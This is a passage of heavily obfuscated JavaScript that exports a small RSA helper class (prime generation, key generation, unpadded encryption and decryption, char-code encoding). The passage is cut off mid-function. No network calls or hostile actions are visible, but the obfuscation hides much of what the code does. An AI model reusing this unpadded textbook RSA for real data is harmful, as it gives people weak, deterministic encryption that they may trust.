0x84:case-0xf2:P3DjUb([XDcX54a.DX7a2R.S7xkxC,XDcX54a.DX7a2R.CM4D95O,XDcX54a.DX7a2R.jf2muF]=[-0x4e,0xd5,0x7f],DX7a2R.vDFLVj=\"\\u003c\\u0069\\u0047\\u0041\\u004c\\u004f\\u004a\\u0054\\u0064\\u0042\\u0068\\u0050\\u0025\\u0022\\u004b\\u0034\\u0078\\u0065\\u007a\\u0058\\u0077\\u002a\\u0028\\u0031\\u0073\\u006c\\u005e\\u0053\\u007b\\u0051\\u005a\\u0021\\u0032\\u0062\\u0029\\u004e\\u0023\\u0024\\u0026\\u0071\\u0049\\u0043\\u0074\\u0061\\u0046\\u0076\\u0057\\u0055\\u0075\\u003b\\u0079\\u0036\\u003e\\u0072\\u003a\\u006a\\u0060\\u002b\\u005b\\u003f\\u002c\\u005d\\u002f\\u0039\\u007e\\u006b\\u006e\\u0033\\u003d\\u004d\\u0030\\u0066\\u0056\\u007d\\u0048\\u0063\\u0059\\u0044\\u0037\\u0045\\u0040\\u006d\\u007c\\u0035\\u002e\\u0067\\u005f\\u006f\\u0052\\u0038\\u0070\",DX7a2R.RjGagni=\"\"+(Mvh0ye||\"\"),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x6,e1lP8l+=0x94,VflKFSO+=0x83);break;case-0xa9:P3DjUb(XDcX54a.GWgPQy=XDcX54a.GckONI,e1lP8l+=0x2c8,VflKFSO+=-0x195);break;case VflKFSO- -0x50:case-0xed:P3DjUb(XDcX54a.DX7a2R.yIMj1N=RjGagni.length,XDcX54a.DX7a2R.DhS2PBd=[],XDcX54a.DX7a2R.WaaX9I=yNujLbd[Xndp0o+0x62],XDcX54a.DX7a2R.YbH_W5g=yNujLbd[e1lP8l+-0xae],XDcX54a.DX7a2R.UnLoBNL=-yNujLbd[Xndp0o+0x64],XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x120);break;case VflKFSO- -0x13a:case 0x83:default:P3DjUb(DhS2PBd.push((WaaX9I|UnLoBNL<<YbH_W5g)&yNujLbd[0x1b]),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x3d,e1lP8l+=0xf8,VflKFSO+=-0x195);break;case Xndp0o- -0x105:for(VnRvM_=yNujLbd[0x2];VnRvM_<yIMj1N;VnRvM_++){a1QzyEJ=vDFLVj.indexOf(RjGagni[VnRvM_]);if(a1QzyEJ===-yNujLbd[0x4])continue;if(UnLoBNL<yNujLbd[0x2]){UnLoBNL=a1QzyEJ}else{P3DjUb(UnLoBNL+=a1QzyEJ*yNujLbd[0x21],WaaX9I|=UnLoBNL<<YbH_W5g,YbH_W5g+=(UnLoBNL&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(DhS2PBd.push(WaaX9I&yNujLbd[0x1b]),WaaX9I>>=yNujLbd[0xc],YbH_W5g-=yNujLbd[0xc])}while(YbH_W5g>yNujLbd[0x1c]);UnLoBNL=-yNujLbd[e1lP8l+-0x15c]}}if(UnLoBNL>-yNujLbd[0x4]){P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=-0x94,e1lP8l+=-0x1f,VflKFSO+=0x36);break}else{P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x1a0,e1lP8l+=-0x1f,VflKFSO+=-0x212);break}case e1lP8l-0xd7:case 0x9e:case-0x22:P3DjUb([XDcX54a.DX7a2R.S7xkxC,XDcX54a.DX7a2R.CM4D95O,XDcX54a.DX7a2R.jf2muF]=[0x2f,0xb0,0x8a],XDcX54a.GWgPQy=XDcX54a.hDaKyp,Xndp0o+=0x86,e1lP8l+=-0x165,VflKFSO+=-0xbd);break;case XDcX54a.DX7a2R.jf2muF+0x78:P3DjUb(XDcX54a.GWgPQy=XDcX54a.X3p4oh,Xndp0o+=-0x7d,e1lP8l+=-0x331,VflKFSO+=0x1c5);break;case e1lP8l-0x1b9:return CSTAi1=!0x0,s1cOuT(DhS2PBd);case XDcX54a.DX7a2R.CM4D95O+-0x139:P3DjUb(DhS2PBd.push((WaaX9I|UnLoBNL<<YbH_W5g)&yNujLbd[0x1b]),XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x234,VflKFSO+=-0x248);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x66,0x1c,-0xa8).next().value);if(CSTAi1){return Xndp0o}}function Xndp0o(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=CSTAi1(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}if(Xndp0o(yNujLbd[0x19c])in ImLo24H){e1lP8l()}function e1lP8l(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a={ZWpRMYQ:{}}){while(Xndp0o+e1lP8l+VflKFSO!==-0xb7)with(XDcX54a.eiTUoyB||XDcX54a)switch(Xndp0o+e1lP8l+VflKFSO){case XDcX54a.ZWpRMYQ.Z5Cd1MP+0x81:case VflKFSO-0x7d:P3DjUb(XDcX54a.eiTUoyB=XDcX54a.ZWpRMYQ,Xndp0o+=0x371,e1lP8l+=-0x219,VflKFSO+=-0xab);break;case-0x20:case XDcX54a.ZWpRMYQ.Z5Cd1MP+0xdf:case-0xee:case 0xde:default:case-0x7e:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[0x28,-0xbc,-0xe],Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x2],ZWpRMYQ.sQ7648R=hEGaFT[\"LTiPD2X\"](\"big-integer\"),Mvh0ye[yNujLbd[0x71]]=class zVbzmg{static randomPrime(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];const e1lP8l=ZWpRMYQ.sQ7648R.one.shiftLeft(Xndp0o[yNujLbd[0x2]]-yNujLbd[0x4]),VflKFSO=ZWpRMYQ.sQ7648R.one.shiftLeft(Xndp0o[yNujLbd[0x2]]).prev();while(yNujLbd[0x169]){let XDcX54a=ZWpRMYQ.sQ7648R.randBetween(e1lP8l,VflKFSO);if(XDcX54a.isProbablePrime(yNujLbd[0x8])){return XDcX54a}}}static generate(Xndp0o){const e1lP8l=(0x1,ZWpRMYQ.sQ7648R)(0x10001);let VflKFSO,XDcX54a,zVbzmg;do{P3DjUb(VflKFSO=this.randomPrime(Xndp0o/yNujLbd[0x1]),XDcX54a=this.randomPrime(Xndp0o/yNujLbd[0x1]),zVbzmg=ZWpRMYQ.sQ7648R.lcm(VflKFSO.prev(),XDcX54a.prev()))}while(ZWpRMYQ.sQ7648R.gcd(e1lP8l,zVbzmg).notEquals(yNujLbd[0x4])||VflKFSO.minus(XDcX54a).abs().shiftRight(Xndp0o/yNujLbd[0x1]-yNujLbd[0x3c]).isZero());return{e:e1lP8l,n:VflKFSO.multiply(XDcX54a),d:e1lP8l.modInv(zVbzmg)}}static encrypt(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0xb];return(0x1,ZWpRMYQ.sQ7648R)(Xndp0o[yNujLbd[0x2]]).modPow(Xndp0o[yNujLbd[0x1]],Xndp0o[yNujLbd[0x4]])}static decrypt(Xndp0o,e1lP8l,VflKFSO){return(0x1,ZWpRMYQ.sQ7648R)(Xndp0o).modPow(e1lP8l,VflKFSO)}static encode(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];const e1lP8l=Xndp0o[yNujLbd[0x2]].split(\"\").map(Xndp0o=>Xndp0o.charCodeAt()).join(\"\");return(0x1,ZWpRMYQ.sQ7648R)(e1lP8l)}static decode(Xndp0o){const e1lP8l=Xndp0o.toString();let VflKFSO=\"\";for(let XDcX54a=yNujLbd[0x2];XDcX54a<e1lP8l.length;XDcX54a+=yNujLbd[0x1]){P3DjUb(eJ8N_0x(Mvh0ye),eJ8N_0x(zVbzmg));function zVbzmg(...Xndp0o){P3DjUb(Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4],Xndp0o[yNujLbd[0x3]]=\"\\x41\\x32\\x6d\\x31\\x5e\\x24\\x53\\x66\\x69\\x29\\x45\\x67\\x6a\\x58\\x6c\\x3a\\x2f\\x50\\x5b\\x2b\\x73\\x39\\x62\\x40\\x7e\\x28\\x7b\\x34\\x52\\x38\\x51\\x4f\\x74\\x26\\x5d\\x44\\x4a\\x30\\x46\\x57\\x49\\x33\\x63\\x61\\x60\\x2a\\x35\\x3f\\x36\\x3d\\x21\\x42\\x5f\\x72\\x4c\\x56\\x78\\x77\\x7c\\x25\\x3e\\x6e\\x55\\x23\\x7a\\x59\\x7d\\x37\\x6f\\x76\\x3c\\x4d\\x2c\\x3b\\x22\\x5a\\x79\\x75\\x70\\x2e\\x48\\x43\\x68\\x47\\x4b\\x54\\x71\\x64\\x6b\\x65\\x4e\",Xndp0o[yNujLbd[0x9]]=\"\"+(Xndp0o[yNujLbd[0x2]]||\"\"),Xndp0o[yNujLbd[0xa0]]=Xndp0o[yNujLbd[0x9]].length,Xndp0o[yNujLbd[0xe]]=[],Xndp0o[-yNujLbd[0x78]]=yNujLbd[0x2],Xndp0o[yNujLbd[0xa]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Xndp0o[yNujLbd[0xc]]=yNujLbd[0x2];Xndp0o[yNujLbd[0xc]]<Xndp0o[yNujLbd[0xa0]];Xndp0o[yNujLbd[0xc]]++){Xndp0o[yNujLbd[0xa1]]=Xndp0o[yNujLbd[0x3]].indexOf(Xndp0o[yNujLbd[0x9]][Xndp0o[yNujLbd[0xc]]]);if(Xndp0o[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(Xndp0o[yNujLbd[0x33]]<yNujLbd[0x2]){Xndp0o[yNujLbd[0x33]]=Xndp0o[yNujLbd[0xa1]]}else{P3DjUb(Xndp0o[yNujLbd[0x33]]+=Xndp0o[yNujLbd[0xa1]]*yNujLbd[0x21],Xndp0o[-yNujLbd[0x78]]|=Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0xa]],Xndp0o[yNujLbd[0xa]]+=(Xndp0o[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Xndp0o[yNujLbd[0xe]].push(Xndp0o[-yNujLbd[0x78]]&yNujLbd[0x1b]),Xndp0o[-yNujLbd[0x78]]>>=yNujLbd[0xc],Xndp0o[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Xndp0o[yNujLbd[0xa]]>yNujLbd[0x1c]);Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Xndp0o[yNujLbd[0x33]]>-yNujLbd[0x4]){Xndp0o[yNujLbd[0xe]].push((Xndp0o[-yNujLbd[0x78]]|Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(Xndp0o[yNujLbd[0xe]])}function Mvh0ye(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Xndp0o[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Xndp0o[yNujLbd[0x2]]]=zVbzmg(yfQi8q[Xndp0o[yNujLbd[0x2]]])}return bPdvXEy[Xndp0o[yNujLbd[0x2]]]}let CSTAi1=iU6F0f(Mvh0ye(yNujLbd[0x19d]))(e1lP8l.substr(XDcX54a,yNujLbd[0x1]));if(CSTAi1<=yNujLbd[0x38]){P3DjUb(eJ8N_0x(bIGMn0),eJ8N_0x(E0zGiJS));function E0zGiJS(...Xndp0o){P3DjUb(Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4],Xndp0o[yNujLbd[0xba]]=\"\\x4e\\x68\\x41\\x50\\x6d\\x6c\\x4f\\x42\\x67\\x72\\x57\\x4c\\x46\\x69\\x6a\\x43\\x58\\x44\\x48\\x70\\x47\\x51\\x56\\x66\\x4d\\x63\\x61\\x55\\x62\\x2b\\x49\\x59\\x3a\\x2c\\x21\\x5d\\x4b\\x34\\x73\\x74\\x2f\\x75\\x64\\x5e\\x45\\x54\\x5b\\x25\\x6b\\x30\\x3d\\x6f\\x53\\x79\\x52\\x31\\x3f\\x5a\\x6e\\x71\\x65\\x35\\x29\\x2e\\x7d\\x36\\x7a\\x3c\\x24\\x23\\x78\\x28\\x3b\\x39\\x5f\\x76\\x33\\x37\\x22\\x32\\x7b\\x40\\x4a\\x38\\x77\\x3e\\x2a\\x7c\\x7e\\x26\\x60\",Xndp0o[yNujLbd[0x5]]=\"\"+(Xndp0o[yNujLbd[0x2]]||\"\"),Xndp0o[yNujLbd[0x14]]=Xndp0o[yNujLbd[0x5]].length,Xndp0o[yNujLbd[0x29]]=[],Xndp0o[yNujLbd[0x18]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x19]]=yNujLbd[0x2],Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Xndp0o[-yNujLbd[0x19e]]=yNujLbd[0x2];Xndp0o[-yNujLbd[0x19e]]<Xndp0o[yNujLbd[0x14]];Xndp0o[-yNujLbd[0x19e]]++){Xndp0o[-yNujLbd[0xb7]]=Xndp0o[yNujLbd[0xba]].indexOf(Xndp0o[yNujLbd[0x5]][Xndp0o[-yNujLbd[0x19e]]]);if(Xndp0o[-yNujLbd[0xb7]]===-yNujLbd[0x4])continue;if(Xndp0o[yNujLbd[0x33]]<yNujLbd[0x2]){Xndp0o[yNujLbd[0x33]]=Xndp0o[-yNujLbd[0xb7]]}else{P3DjUb(Xndp0o[yNujLbd[0x33]]+=Xndp0o[-yNujLbd[0xb7]]*yNujLbd[0x21],Xndp0o[yNujLbd[0x18]]|=Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0x19]],Xndp0o[yNujLbd[0x19]]+=(Xndp0o[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Xndp0o[yNujLbd[0x29]].push(Xndp0o[yNujLbd[0x18]]&yNujLbd[0x1b]),Xndp0o[yNujLbd[0x18]]>>=yNujLbd[0xc],Xndp0o[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Xndp0o[yNujLbd[0x19]]>yNujLbd[0x1c]);Xndp0o[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Xndp0o[yNujLbd[0x33]]>-yNujLbd[0x4]){Xndp0o[yNujLbd[0x29]].push((Xndp0o[yNujLbd[0x18]]|Xndp0o[yNujLbd[0x33]]<<Xndp0o[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(Xndp0o[yNujLbd[0x29]])}function bIGMn0(...Xndp0o){Xndp0o[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Xndp0o[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Xndp0o[yNujLbd[0x2]]]=E0zGiJS(yfQi8q[Xndp0o[yNujLbd[0x2]]])}return bPdvXEy[Xndp0o[yNujLbd[0x2]]]}P3DjUb(VflKFSO+=iU6F0f(Mvh0ye(yNujLbd[0x19f])+yNujLbd[0x87]).fromCharCode(iU6F0f(bIGMn0(yNujLbd[0x1a0]))(e1lP8l.substr(XDcX54a,yNujLbd[0xb]))),XDcX54a++)}else{VflKFSO+=iU6F0f(Mvh0ye(yNujLbd[0x19f])+yNujLbd[0x87]).fromCharCode(CSTAi1)}}return VflKFSO}});return CSTAi1=!0x0,hEGaFT[\"ncYsTH\"].exports=Mvh0ye[yNujLbd[e1lP8l+-0x4c]];case 0x5e:case e1lP8l- -0x205:case-0xdf:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[-0xc0,-0x56,-0xd8],XDcX54a.eiTUoyB=XDcX54a.o4m0jU,Xndp0o+=-0x2dc,e1lP8l+=0x2ae,VflKFSO+=0xf8);break;case 0xad:case VflKFSO- -0x134:P3DjUb(XDcX54a.eiTUoyB=XDcX54a.zGEFhI,Xndp0o+=-0x11b,e1lP8l+=0x94,VflKFSO+=0xf8);break;case Xndp0o-0x75:P3DjUb([XDcX54a.ZWpRMYQ.LIMhkB,XDcX54a.ZWpRMYQ.Z5Cd1MP,XDcX54a.ZWpRMYQ.Sj8AI7r]=[-0x31,0xa9,-0x76],XDcX54a.eiTUoyB=XDcX54a.ZWpRMYQ,Xndp0o+=0x1c1,e1lP8l+=-0x198,VflKFSO+=-0xab);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x10,0xbd,0x31).next().value);if(CSTAi1){return Xndp0o}}gTJboa3=Mvh0ye;return U1Mvu3z[RIQIFaX].apply(this)},VflKFSO.S7cLEU9.iDCIE_=jZEP1Z[RIQIFaX]);if(iDCIE_){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=-0x17,CSTAi1+=0x184,Xndp0o+=0x11a,e1lP8l+=-0x114);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=-0x17,CSTAi1+=0x4d,Xndp0o+=0x22f,e1lP8l+=-0x1b9);break}case CSTAi1- -0x57:P3DjUb([...aKWsvd.MupFi3]=XDcX54a,aKWsvd._eHnlzV=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={xF1Y8V:{}}){while(CSTAi1+Xndp0o!==-0xe)with(e1lP8l.vAFmnFq||e1lP8l)switch(CSTAi1+Xndp0o){case Xndp0o!=0x45&&Xndp0o!=0x52&&Xndp0o!=0x118&&Xndp0o-0x60:P3DjUb(e1lP8l.xF1Y8V.Id7aIxU=-0xad,e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,Xndp0o+=-0x5c);break;case-0x1b:default:case-0xac:P3DjUb(e1lP8l.vAFmnFq=e1lP8l.TENt6g,Xndp0o+=0xd);break;case Xndp0o- -0x16b:case 0xa7:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]];case CSTAi1!=0x16b&&CSTAi1-0x83:P3DjUb(e1lP8l.vAFmnFq=e1lP8l.DajmYyP,CSTAi1+=-0x13a,Xndp0o+=0xd5);break;case e1lP8l.xF1Y8V.Id7aIxU+-0x1c:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[CSTAi1+0x62]]];case 0xdc:case 0x15:case-0xd1:return aKWsvd.GX4i47V=!0x0,bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]]=(0x1,gcGCOvd.o6W_VnZ)(yfQi8q[aKWsvd.MupFi3[yNujLbd[CSTAi1+-0x185]]]);case-0x60:case 0x4e:P3DjUb(e1lP8l.xF1Y8V.Id7aIxU=0xd4,aKWsvd.MupFi3[yNujLbd[CSTAi1+-0x6e]]=yNujLbd[CSTAi1+-0x6a]);if(typeof bPdvXEy[aKWsvd.MupFi3[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[CSTAi1+-0x6c])){P3DjUb(e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,CSTAi1+=0x119,Xndp0o+=0x23);break}else{P3DjUb(e1lP8l.vAFmnFq=e1lP8l.xF1Y8V,CSTAi1+=-0xce,Xndp0o+=0x1e6);break}}},aKWsvd.GX4i47V=void 0x0,aKWsvd._vcBVu=(0x1,aKWsvd._eHnlzV)(0x6e,-0xce).next().value);if(aKWsvd.GX4i47V){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.aKWsvd,CSTAi1+=0x33,e1lP8l+=-0x12);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.aKWsvd,CSTAi1+=0x33,e1lP8l+=-0xd0);break}case-0x64:case-0x36:case 0xcf:return;case 0x4b:case Xndp0o- -0x9c:return ZRw0UtM;case-0xe0:return;case CSTAi1- -0x1f5:return bPdvXEy[UUyCHm[yNujLbd[0x2]]]=(0x1,VflKFSO.CIckPz.uS1yZK)(yfQi8q[UUyCHm[yNujLbd[0x2]]]);case 0xf0:case Mvh0ye!=-0x62&&Mvh0ye-0x43:P3DjUb([...B4M4uhH.UtjehS]=XDcX54a,B4M4uhH.MZjyQi=function(...Mvh0ye){return EFITBT(0x95,-0x75,-0x143,0xd2,{B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,EfsOigg:{}},Mvh0ye).next().value},B4M4uhH.UtjehS[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(B4M4uhH.MZjyQi,yNujLbd[0x1]));return;case-0x81:P3DjUb([...QKFN4lL.UUyCHm]=XDcX54a,QKFN4lL.UUyCHm[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[QKFN4lL.UUyCHm[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.QKFN4lL,CSTAi1+=0x192,Xndp0o+=0x15,e1lP8l+=-0x1af);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.QKFN4lL,Mvh0ye+=0x213,CSTAi1+=0x192,Xndp0o+=0x15,e1lP8l+=-0x2bb);break}case-0x3a:case Xndp0o- -0xc2:case 0xd8:P3DjUb([VflKFSO.S7cLEU9.q67XNW,VflKFSO.S7cLEU9.ztQTYn]=[0x1d,0xce],S7cLEU9.VWVMsl=function(...Mvh0ye){return EFITBT(0x7d,0xea,-0x143,0x16,{S7cLEU9:VflKFSO.S7cLEU9,B4M4uhH:{}},Mvh0ye).next().value},S7cLEU9.XS8T9w=function(...Mvh0ye){return EFITBT(0x58,0x2c,-0x93,-0x88,{S7cLEU9:VflKFSO.S7cLEU9,CkGiKFP:{}},Mvh0ye).next().value},S7cLEU9.vxScDD8=function(...Mvh0ye){return EFITBT(-0x62,0x4e,0x174,-0x98,{S7cLEU9:VflKFSO.S7cLEU9,qIVo1oi:{}},Mvh0ye).next().value},eJ8N_0x(S7cLEU9.XS8T9w),eJ8N_0x(S7cLEU9.vxScDD8));if((0x1,S7cLEU9.XS8T9w)(yNujLbd[CSTAi1+0x145])in ImLo24H){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5a,CSTAi1+=-0x1b,Xndp0o+=0x19e,e1lP8l+=-0x1ef);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5a,CSTAi1+=-0xe4,Xndp0o+=0x42,e1lP8l+=0x20);break}case Mvh0ye- -0x35:P3DjUb(VflKFSO.Bd2EEU=VflKFSO.bnj1B6,Mvh0ye+=0x190,CSTAi1+=-0xa1,Xndp0o+=-0x15f,e1lP8l+=0x15e);break;case-0x8c:case 0x9:case Xndp0o-0x50:P3DjUb(VflKFSO.CIckPz={},VflKFSO.CIckPz.X0kTslJ=function(...Mvh0ye){return EFITBT(-0x13b,0x6b,-0xa3,0xf2,{CIckPz:VflKFSO.CIckPz,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,QKFN4lL:{}},Mvh0ye).next().value},VflKFSO.CIckPz.uS1yZK=function(...Mvh0ye){return EFITBT(-0xad,0xf,0x37,0xf2,{CIckPz:VflKFSO.CIckPz,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,X17440s:{}},Mvh0ye).next().value},eJ8N_0x(VflKFSO.CIckPz.X0kTslJ),eJ8N_0x(VflKFSO.CIckPz.uS1yZK));throw new(iU6F0f((0x1,VflKFSO.CIckPz.X0kTslJ)(yNujLbd[0x18f])+yNujLbd[0xa1]))((0x1,VflKFSO.CIckPz.X0kTslJ)(yNujLbd[0x190]));case-0x89:case 0x3f:return bPdvXEy[UUyCHm[yNujLbd[0x2]]]=(0x1,VflKFSO.CIckPz.uS1yZK)(yfQi8q[UUyCHm[yNujLbd[0x2]]]);case 0x50:case-0xd0:case-0x16:return;case 0xef:case 0xdd:case Mvh0ye- -0x119:return siniYp;case-0xbc:case VflKFSO.S7cLEU9.q67XNW+0x61:return bPdvXEy[UUyCHm[yNujLbd[0x2]]];case 0x78:case Mvh0ye- -0x7f:P3DjUb([VflKFSO.S7cLEU9.q67XNW,VflKFSO.S7cLEU9.ztQTYn]=[0x9f,-0xe2],VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x12f,CSTAi1+=-0xcd,Xndp0o+=-0x73,e1lP8l+=0x255);break;case Mvh0ye-0x0:case 0xba:case 0x96:P3DjUb(Kq6NCW(BpDyH9_,iDCIE_),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,CSTAi1+=-0x137,Xndp0o+=0x115,e1lP8l+=-0xa5);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x45,0x47,-0x185,0x36).next().value);if(I09MNUE){return Mvh0ye}}Xndp0o=E0zGiJS[RIQIFaX]||(E0zGiJS[RIQIFaX]=e1lP8l())}else{Xndp0o=U1Mvu3z[RIQIFaX]()}if(Mvh0ye===CSTAi1(yNujLbd[0x1a1])+CSTAi1(yNujLbd[0x1a2])){P3DjUb(eJ8N_0x(XDcX54a),eJ8N_0x(VflKFSO));function VflKFSO(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x1]]=\"\\u0074\\u003b\\u006f\\u0047\\u007a\\u0041\\u004a\\u0022\\u0046\\u002e\\u0045\\u0070\\u0052\\u003f\\u003e\\u0040\\u0056\\u005b\\u0050\\u007c\\u0060\\u0028\\u0057\\u006d\\u002a\\u0067\\u0033\\u0071\\u004e\\u004c\\u0069\\u0035\\u0037\\u0059\\u003d\\u006a\\u0023\\u0021\\u0075\\u0078\\u007e\\u0025\\u0032\\u0024\\u0026\\u0048\\u0038\\u0034\\u002f\\u0077\\u0073\\u007b\\u0051\\u0044\\u003c\\u0061\\u0076\\u007d\\u0042\\u004f\\u0053\\u006e\\u0049\\u0079\\u0043\\u0066\\u005f\\u0072\\u0068\\u0064\\u004b\\u005d\\u002c\\u0039\\u0030\\u0058\\u004d\\u0031\\u0055\\u0062\\u003a\\u0063\\u0054\\u0029\\u005e\\u0065\\u006c\\u006b\\u005a\\u0036\\u002b\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x66]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0x8b]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x15]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x15]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[-yNujLbd[0x15]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[-yNujLbd[0x1]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[-yNujLbd[0x15]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[-yNujLbd[0x8b]],RIQIFaX[-yNujLbd[0x8b]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x66]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[-yNujLbd[0x8b]]-=yNujLbd[0xc])}while(RIQIFaX[-yNujLbd[0x8b]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x66]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[-yNujLbd[0x8b]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x66]])}function XDcX54a(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={ix6ILv:{}}){while(Mvh0ye+jZEP1Z!==0x46)with(EFITBT.m2ivcH||EFITBT)switch(Mvh0ye+jZEP1Z){case Mvh0ye- -0x12:P3DjUb(EFITBT.ix6ILv.StGXknp=0x59,RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+0x8f]);if(typeof 